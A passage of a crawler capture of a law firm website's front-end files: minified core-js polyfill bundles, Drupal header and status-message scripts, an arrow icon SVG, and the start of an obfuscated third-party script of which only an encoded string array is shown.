globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},1883:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},7708:function(t){t.exports={}},7694:function(t,e,n){var r=n(5077),o=n(2074),i=n(3262);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,e,n){var r=n(2074),o=n(8569),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,e,n){var r=n(9310),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},9206:function(t,e,n){var r,o,i,s=n(2886),a=n(200),c=n(5335),u=n(7712),f=n(1883),l=n(9310),p=n(5904),d=n(7708),h=a.WeakMap;if(s){var m=l.state||(l.state=new h),g=m.get,v=m.has,y=m.set;r=function(t,e){return e.facade=t,y.call(m,t,e),e},o=function(t){return g.call(m,t)||{}},i=function(t){return v.call(m,t)}}else{var b=p("state");d[b]=!0,r=function(t,e){return e.facade=t,u(t,b,e),e},o=function(t){return f(t,b)?t[b]:{}},i=function(t){return f(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},8679:function(t,e,n){var r=n(8569);t.exports=Array.isArray||function(t){return"Array"==r(t)}},4977:function(t,e,n){var r=n(2074),o=/#|\.prototype\./,i=function(t,e){var n=a[s(t)];return n==u||n!=c&&("function"==typeof e?r(e):!!e)},s=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},c=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,e,n){var r=n(2074);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},2886:function(t,e,n){var r=n(200),o=n(9965),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,e,n){var r=n(5077),o=n(7694),i=n(3938),s=n(874),a=Object.defineProperty;e.f=r?a:function(t,e,n){if(i(t),e=s(e,!0),i(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7632:function(t,e,n){var r=n(5077),o=n(9304),i=n(6843),s=n(5476),a=n(874),c=n(1883),u=n(7694),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=a(e,!0),u)try{return f(t,e)}catch(t){}if(c(t,e))return i(!o.f.call(t,e),t[e])}},4789:function(t,e,n){var r=n(6347),o=n(290).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},8916:function(t,e){e.f=Object.getOwnPropertySymbols},6347:function(t,e,n){var r=n(1883),o=n(5476),i=n(8186).indexOf,s=n(7708);t.exports=function(t,e){var n,a=o(t),c=0,u=[];for(n in a)!r(s,n)&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~i(u,n)||u.push(n));return u}},9304:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},5816:function(t,e,n){var r=n(6492),o=n(4789),i=n(8916),s=n(3938);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=i.f;return n?e.concat(n(t)):e}},9720:function(t,e,n){var r=n(200);t.exports=r},7485:function(t,e,n){var r=n(200),o=n(7712),i=n(1883),s=n(5975),a=n(9965),c=n(9206),u=c.get,f=c.enforce,l=String(String).split("String");(t.exports=function(t,e,n,a){var c,u=!!a&&!!a.unsafe,p=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),(c=f(n)).source||(c.source=l.join("string"==typeof e?e:""))),t!==r?(u?!d&&t[e]&&(p=!0):delete t[e],p?t[e]=n:o(t,e,n)):p?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||a(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,e,n){var r=n(200),o=n(7712);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},5904:function(t,e,n){var r=n(2),o=n(665),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,e,n){var r=n(200),o=n(5975),i="__core-js_shared__",s=r[i]||o(i,{});t.exports=s},2:function(t,e,n){var r=n(6926),o=n(9310);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.0",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,e,n){var r=n(7317),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5476:function(t,e,n){var r=n(8664),o=n(1229);t.exports=function(t){return r(o(t))}},7317:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},3747:function(t,e,n){var r=n(7317),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2612:function(t,e,n){var r=n(1229);t.exports=function(t){return Object(r(t))}},874:function(t,e,n){var r=n(5335);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},665:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+n).toString(36)}},5225:function(t,e,n){var r=n(1849);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,e,n){var r=n(200),o=n(2),i=n(1883),s=n(665),a=n(1849),c=n(5225),u=o("wks"),f=r.Symbol,l=c?f:f&&f.withoutSetter||s;t.exports=function(t){return i(u,t)||(a&&i(f,t)?u[t]=f[t]:u[t]=l("Symbol."+t)),u[t]}},9581:function(t,e,n){"use strict";var r=n(1605),o=n(1344).map;r({target:"Array",proto:!0,forced:!n(5634)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4913:function(t,e,n){"use strict";var r=n(1605),o=n(5335),i=n(8679),s=n(6539),a=n(3747),c=n(5476),u=n(2057),f=n(1602),l=n(5634)("slice"),p=f("species"),d=[].slice,h=Math.max;r({target:"Array",proto:!0,forced:!l},{slice:function(t,e){var n,r,f,l=c(this),m=a(l.length),g=s(t,m),v=s(void 0===e?m:e,m);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[p])&&(n=void 0):n=void 0,n===Array||void 0===n))return d.call(l,g,v);for(r=new(void 0===n?Array:n)(h(v-g,0)),f=0;g<v;g++,f++)g in l&&u(r,f,l[g]);return r.length=f,r}})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){"use strict";n(9581),n(4913);var t=n(2453),e=n.n(t);[].slice.call(document.querySelectorAll(".dropdown-toggle")).map((function(t){return new(e())(t)}))}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/images/icons/arrow.svg
body_size: -299
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="black" stroke-width="2"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l
body_size: -173
content:
document.querySelector("#site-search").addEventListener("click",(function(){document.querySelector(".site-search").classList.toggle("show")})),document.addEventListener("DOMContentLoaded",(function(){var e=document.querySelector(".site-search");window.onresize=function(){992>window.innerWidth&&e.classList.remove("show")}})),document.querySelector(".navbar-toggler").addEventListener("click",(function(){document.querySelector("header").classList.toggle("open"),document.querySelector("body").classList.toggle("fixed"),document.querySelector("html").classList.toggle("fixed")})),document.querySelector("#accordionServices .accordion-item:first-of-type .accordion-collapse")&&document.querySelector("#accordionServices .accordion-item:first-of-type .accordion-collapse").classList.add("show");

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l
body_size: 5502
content:
!function(){var t={9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,n,r){var e=r(5335);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},516:function(t,n,r){"use strict";var e=r(1344).forEach,o=r(2349)("forEach");t.exports=o?[].forEach:function(t){return e(this,t,arguments.length>1?arguments[1]:void 0)}},8186:function(t,n,r){var e=r(5476),o=r(3747),i=r(6539),u=function(t){return function(n,r,u){var c,a=e(n),s=o(a.length),f=i(u,s);if(t&&r!=r){for(;s>f;)if((c=a[f++])!=c)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},1344:function(t,n,r){var e=r(6885),o=r(8664),i=r(2612),u=r(3747),c=r(2998),a=[].push,s=function(t){var n=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=7==t,v=5==t||l;return function(y,h,g,d){for(var b,x,m=i(y),S=o(m),w=e(h,g,3),L=u(S.length),O=0,M=d||c,T=n?M(y,L):r||p?M(y,0):void 0;L>O;O++)if((v||O in S)&&(x=w(b=S[O],O,m),t))if(n)T[O]=x;else if(x)switch(t){case 3:return!0;case 5:return b;case 6:return O;case 2:a.call(T,b)}else switch(t){case 4:return!1;case 7:a.call(T,b)}return l?-1:s||f?f:T}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterOut:s(7)}},5634:function(t,n,r){var e=r(2074),o=r(1602),i=r(6845),u=o("species");t.exports=function(t){return i>=51||!e((function(){var n=[];return(n.constructor={})[u]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},2349:function(t,n,r){"use strict";var e=r(2074);t.exports=function(t,n){var r=[][t];return!!r&&e((function(){r.call(null,n||function(){throw 1},1)}))}},2998:function(t,n,r){var e=r(5335),o=r(8679),i=r(1602)("species");t.exports=function(t,n){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?e(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===n?0:n)}},8569:function(t){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},3062:function(t,n,r){var e=r(3129),o=r(8569),i=r(1602)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?r:u?o(n):"Object"==(e=o(n))&&"function"==typeof n.callee?"Arguments":e}},4361:function(t,n,r){var e=r(1883),o=r(5816),i=r(7632),u=r(3610);t.exports=function(t,n){for(var r=o(n),c=u.f,a=i.f,s=0;s<r.length;s++){var f=r[s];e(t,f)||c(t,f,a(n,f))}}},7712:function(t,n,r){var e=r(5077),o=r(3610),i=r(6843);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},6843:function(t){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},2057:function(t,n,r){"use strict";var e=r(874),o=r(3610),i=r(6843);t.exports=function(t,n,r){var u=e(n);u in t?o.f(t,u,i(0,r)):t[u]=r}},5077:function(t,n,r){var e=r(2074);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,n,r){var e=r(200),o=r(5335),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},5549:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7061:function(t,n,r){var e=r(6492);t.exports=e("navigator","userAgent")||""},6845:function(t,n,r){var e,o,i=r(200),u=r(7061),c=i.process,a=c&&c.versions,s=a&&a.v8;s?o=(e=s.split("."))[0]+e[1]:u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,n,r){var e=r(200),o=r(7632).f,i=r(7712),u=r(7485),c=r(5975),a=r(4361),s=r(4977);t.exports=function(t,n){var r,f,l,p,v,y=t.target,h=t.global,g=t.stat;if(r=h?e:g?e[y]||c(y,{}):(e[y]||{}).prototype)for(f in n){if(p=n[f],l=t.noTargetGet?(v=o(r,f))&&v.value:r[f],!s(h?f:y+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),u(r,f,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,n,r){var e=r(9085);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 0:return function(){return t.call(n)};case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,o){return t.call(n,r,e,o)}}return function(){return t.apply(n,arguments)}}},6492:function(t,n,r){var e=r(9720),o=r(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][n]||o[t]&&o[t][n]}},200:function(t,n,r){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},1883:function(t){var n={}.hasOwnProperty;t.exports=function(t,r){return n.call(t,r)}},7708:function(t){t.exports={}},7694:function(t,n,r){var e=r(5077),o=r(2074),i=r(3262);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,n,r){var e=r(2074),o=r(8569),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,n,r){var e=r(9310),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},9206:function(t,n,r){var e,o,i,u=r(2886),c=r(200),a=r(5335),s=r(7712),f=r(1883),l=r(9310),p=r(5904),v=r(7708),y=c.WeakMap;if(u){var h=l.state||(l.state=new y),g=h.get,d=h.has,b=h.set;e=function(t,n){return n.facade=t,b.call(h,t,n),n},o=function(t){return g.call(h,t)||{}},i=function(t){return d.call(h,t)}}else{var x=p("state");v[x]=!0,e=function(t,n){return n.facade=t,s(t,x,n),n},o=function(t){return f(t,x)?t[x]:{}},i=function(t){return f(t,x)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!a(n)||(r=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},8679:function(t,n,r){var e=r(8569);t.exports=Array.isArray||function(t){return"Array"==e(t)}},4977:function(t,n,r){var e=r(2074),o=/#|\.prototype\./,i=function(t,n){var r=c[u(t)];return r==s||r!=a&&("function"==typeof n?e(n):!!n)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,n,r){var e=r(2074);t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},2886:function(t,n,r){var e=r(200),o=r(9965),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,n,r){var e=r(5077),o=r(7694),i=r(3938),u=r(874),c=Object.defineProperty;n.f=e?c:function(t,n,r){if(i(t),n=u(n,!0),i(r),o)try{return c(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},7632:function(t,n,r){var e=r(5077),o=r(9304),i=r(6843),u=r(5476),c=r(874),a=r(1883),s=r(7694),f=Object.getOwnPropertyDescriptor;n.f=e?f:function(t,n){if(t=u(t),n=c(n,!0),s)try{return f(t,n)}catch(t){}if(a(t,n))return i(!o.f.call(t,n),t[n])}},4789:function(t,n,r){var e=r(6347),o=r(290).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},8916:function(t,n){n.f=Object.getOwnPropertySymbols},6347:function(t,n,r){var e=r(1883),o=r(5476),i=r(8186).indexOf,u=r(7708);t.exports=function(t,n){var r,c=o(t),a=0,s=[];for(r in c)!e(u,r)&&e(c,r)&&s.push(r);for(;n.length>a;)e(c,r=n[a++])&&(~i(s,r)||s.push(r));return s}},9304:function(t,n){"use strict";var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,o=e&&!r.call({1:2},1);n.f=o?function(t){var n=e(this,t);return!!n&&n.enumerable}:r},4972:function(t,n,r){"use strict";var e=r(3129),o=r(3062);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},5816:function(t,n,r){var e=r(6492),o=r(4789),i=r(8916),u=r(3938);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(u(t)),r=i.f;return r?n.concat(r(t)):n}},9720:function(t,n,r){var e=r(200);t.exports=e},7485:function(t,n,r){var e=r(200),o=r(7712),i=r(1883),u=r(5975),c=r(9965),a=r(9206),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,n,r,c){var a,s=!!c&&!!c.unsafe,p=!!c&&!!c.enumerable,v=!!c&&!!c.noTargetGet;"function"==typeof r&&("string"!=typeof n||i(r,"name")||o(r,"name",n),(a=f(r)).source||(a.source=l.join("string"==typeof n?n:""))),t!==e?(s?!v&&t[n]&&(p=!0):delete t[n],p?t[n]=r:o(t,n,r)):p?t[n]=r:u(n,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||c(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,n,r){var e=r(200),o=r(7712);t.exports=function(t,n){try{o(e,t,n)}catch(r){e[t]=n}return n}},5904:function(t,n,r){var e=r(2),o=r(665),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,n,r){var e=r(200),o=r(5975),i="__core-js_shared__",u=e[i]||o(i,{});t.exports=u},2:function(t,n,r){var e=r(6926),o=r(9310);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.9.0",mode:e?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,n,r){var e=r(7317),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},5476:function(t,n,r){var e=r(8664),o=r(1229);t.exports=function(t){return e(o(t))}},7317:function(t){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},3747:function(t,n,r){var e=r(7317),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},2612:function(t,n,r){var e=r(1229);t.exports=function(t){return Object(e(t))}},874:function(t,n,r){var e=r(5335);t.exports=function(t,n){if(!e(t))return t;var r,o;if(n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!e(o=r.call(t)))return o;if(!n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},3129:function(t,n,r){var e={};e[r(1602)("toStringTag")]="z",t.exports="[object z]"===String(e)},665:function(t){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},5225:function(t,n,r){var e=r(1849);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,n,r){var e=r(200),o=r(2),i=r(1883),u=r(665),c=r(1849),a=r(5225),s=o("wks"),f=e.Symbol,l=a?f:f&&f.withoutSetter||u;t.exports=function(t){return i(s,t)||(c&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},115:function(t,n,r){"use strict";var e=r(1605),o=r(2074),i=r(8679),u=r(5335),c=r(2612),a=r(3747),s=r(2057),f=r(2998),l=r(5634),p=r(1602),v=r(6845),y=p("isConcatSpreadable"),h=9007199254740991,g="Maximum allowed index exceeded",d=v>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),b=l("concat"),x=function(t){if(!u(t))return!1;var n=t[y];return void 0!==n?!!n:i(t)};e({target:"Array",proto:!0,forced:!d||!b},{concat:function(t){var n,r,e,o,i,u=c(this),l=f(u,0),p=0;for(n=-1,e=arguments.length;n<e;n++)if(x(i=-1===n?u:arguments[n])){if(p+(o=a(i.length))>h)throw TypeError(g);for(r=0;r<o;r++,p++)r in i&&s(l,p,i[r])}else{if(p>=h)throw TypeError(g);s(l,p++,i)}return l.length=p,l}})},5086:function(t,n,r){var e=r(3129),o=r(7485),i=r(4972);e||o(Object.prototype,"toString",i,{unsafe:!0})},8379:function(t,n,r){var e=r(200),o=r(5549),i=r(516),u=r(7712);for(var c in o){var a=e[c],s=a&&a.prototype;if(s&&s.forEach!==i)try{u(s,"forEach",i)}catch(t){s.forEach=i}}}},n={};function r(e){var o=n[e];if(void 0!==o)return o.exports;var i=n[e]={exports:{}};return t[e](i,i.exports,r),i.exports}r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,{a:n}),n},r.d=function(t,n){for(var e in n)r.o(n,e)&&!r.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:n[e]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},function(){"use strict";var t,n;r(115),r(5086),r(8379),t=Drupal,n=once,t.theme.message=function(n,r){var e=n.text,o=r.type,i=r.id,u=t.Message.getMessageTypeLabels(),c=document.createElement("div"),a="alert-info";return"status"==o?a="alert-success":"warning"==o?a="alert-warning":"error"==o&&(a="alert-danger"),c.setAttribute("class","drupal-status drupal-status--".concat(o," alert ").concat(a," alert-dismissible fade show container")),c.setAttribute("role","contentinfo"),c.setAttribute("data-drupal-message-id",i),c.setAttribute("data-drupal-message-type",o),c.setAttribute("aria-label",u[o]),c.innerHTML='\n    <div class="drupal-status__message">\n      '.concat(e,'\n    </div>\n    <button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="').concat(t.t("Close"),'"></button>\n  '),t.hansonMessages.dismissMessages(c),c},t.behaviors.hansonMessages={attach:function(n){t.hansonMessages.dismissMessages(n)}},t.hansonMessages={dismissMessages:function(t){n("hanson-messages-dismiss",'[data-bs-dismiss="alert"]',t).forEach((function(t){t.addEventListener("click",(function(n){n.preventDefault();var r=t.parentNode;r.classList.contains("drupal-status")&&(r.style.opacity=0,r.classList.add("visually-hidden"))}))}))}}}()}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eddi.js
body_size: 52030
content:
var _0x6857033c=['bLXnWRXz','e8k7WQOFBW','W73cO3bAWOy','cCo3BJ3dSG','vSoJW7/dOSoq','ttddImo0WOi','AmknWPmYBa','WQKTnfdcVG','WRldQSoHtWG','qNf4WOtdVa','BbetWRpcPG','W4RdNga8W5e','W484W59fca','gXtcPmkcW4O','d8kXrCkQWOu','W67cL1xcLSot','W5NdT2CJW7K','lclcTSofW5u','qSo/WPbxW7i','W5CHW65MiG','x8k+WRqrya','uuzXWRldKq','WPToxNNcSW','WOhcQCo5fwi','AmopW6mzWRq','naf+dSob','dmkYDSkFW4u','cCkRW5BcSSoh','iNjRWO1W','WPFcOCoDbCkV','b8oIiSoTea','WPPLWPi7kW','W6NcQ2XbWOO','zhuEhCkb','A0Wca8kG','W5/cLCoZj0u','qMyecSkr','d8k+WRazzG','eCk4sSkSWOu','ySoyWQTsW4S','uSoqW4mkWOK','hmozWRdcG2y','eMvgWQPh','WQ82WOCBtG','WQHpWOHDWPm','omk+W4lcTmos','WR3dQmoOage','WO3dRxJcL8oR','aCk1W4lcU8og','WQtcSCooWP81','rZC+WOFcGq','ASoAW6BdLmow','W5xcTSk+W7pcGG','WQ1xW64CW7u','DxTxWQtdLq','uhPKWRBdSa','xmknWPyFzq','u8knnX9k','d0vpfmkR','qHy2WQ3cTG','AmkTWOeryq','p1HSl8kH','ySkfb2ri','CceCWRlcVW','j8kTtmkOW64','DG06WRtcSq','WRiJigPS','xfT0WRhdLq','WRdcO0DQvq','W6jkBvDJ','W5BcSSkHW5BcRq','r8oLW5/dU8oU','WRxcU8kMW5/cMG','WQNcNSoAWOSC','WPeioc3cGq','WQ8UANtdHG','iqdcSSk9W6q','FCk6BSoHW4m','WRtcQSofg8kL','WOhcRenNsG','k0j8pCkY','EG7dTmoeWOm','WPiaWReZya','W7lcSwDgWPy','dSkEmh3cJa','WQGwWOCKW58','WPrNWPSppa','p8orwZddJG','W4m8WOO+W7m','WP3dSNpcNmoW','pHRcQCk+W6q','m0zRnSk7','WRRdM1FcSmor','s8omW5SoWPO','aCkFw8ojW4C','kCkDW6VcLmoW','CSomW5/dHmoL','W650DenD','uSkscd1u','f8kxrCkHdG','WOi6txddTq','DNH4WOxdJG','tSkaWOyJwa','gCkQrCkTWRO','WPvjWRSooG','WRxcHmoRWOGA','Bmkbaazf','W6iTEK1w','W4ujiCotW4i','WPZcGgHjAa','W4TggeDN','k8kBASklWQW','qce5WO7cNG','yqO7WQBcOa','W6/cN8kOW5/cSq','sCoAvSk3pW','W57cQ8kgWQZcHq','hCkQtmkRWP0','trW/wYy','ySoPECkana','umo+W7ldOmo3','WQ/cLCoHgKG','gslcN8kVW4K','WOqYtCkuW5W','p258cmkj','FCocWRP9W5u','W5FdUee9W7a','lmocfSojeW','nmkFkSouBtRdKSkYW6JcGCkJW6S','gmk/nmonW54','WQ88iajc','D8osWQrXW4O','W5VcTvziWQ8','W6uOW6DXnq','W48RW7fvkG','WRFcIwPOCa','W6ZcSmkqWRRcVq','W4TfxeHS','W7pcPgvaWOq','WQFdQCoAuWy','WRqjxN1V','WR3dM3dcKCoF','W7qXW7bYka','B8oeECkwhq','WQtdVSo/WR4i','vIRdHCkdWQ4','WOZdO3hcMmo9','rmotWPDXW7a','WQ5StvZcOW','W7BcVSkgWR/cOW','xSolW7udWPm','bSk9dhJcTq','dSkmiMpcVa','WQBdL8ocDIe','t8onW79JWPq','WP/dV3xcHCoL','W4OBWPaZW6W','uCkhECodbW','mmoXrNK8WORcG1hcTCkXW7VcJG','W4ipC3zu','lrJcS8kbW4C','EmoAW4VdL8o7','sXRdPSoOWR4','w8oOu8k2bG','WPpcMgXtDa','WQxdV8oZvHi','W7/cS8kzWP7cUa','pCkkE8oLda','g2bMWRb5','zmkGzMVcHq','bSkSW6FcR8oY','WPmjqgRdMG','W7OqW6rinG','cSo9CYtdSW','aSkiW7/cISoP','WRpdNhpcKSoD','WQBdI8o6vZu','WO7cVSo+WQmd','WPFdHSocwIO','FhTFWP7dHW','wcmGWOBcIa','WOH0WQiLkW','l8o4WP/cMgm','zmoRWPn1W68','WP7cHM5mzW','hmk/B8oxWRK','W7ZdNmoLkfS','s8kTWQOuFa','WP7cMfTkvG','kCkfvSofmq','W7NcRhXsW7i','BSkVWQZcT28','gmoWW7VcQNJcUerPp38','WPZcQmo/dhe','hmoPs8oxWR4','vSoIW6FdHSkA','uHxdNSkdW48','W5uZz2v1','BYqXqXu','kfLNp8kV','vCopW5OzWQW','WRRcGCoIaSkA','tHK+WQFcPa','tIe9WPpcSq','W79yqKrD','sCkdWQddSgi','qSoXW5hdVmow',